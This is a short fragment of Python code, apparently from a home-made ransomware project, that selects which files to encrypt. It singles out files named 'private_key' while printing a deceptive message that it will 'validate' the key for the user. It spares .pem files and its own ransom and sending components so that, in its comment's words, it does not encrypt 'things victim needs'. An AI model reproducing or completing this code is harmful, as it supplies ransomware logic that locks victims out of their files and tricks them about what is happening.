 #///###########[Targeting Files]###########\\\#
file_list=[]
important = [] #where we store our key. work in progress
for filename in files:
    if "private_key" in filename:
        important.append(filename)
        print ("I see you have a private key, let me validate that
for you...")

    elif ".pem" not in filename and "ransomPackage" not in filename
and "send" not in filename:    #This makes sure we do not
accidentally Encrypt things victim needs
        file_list.append(filename)
###############################################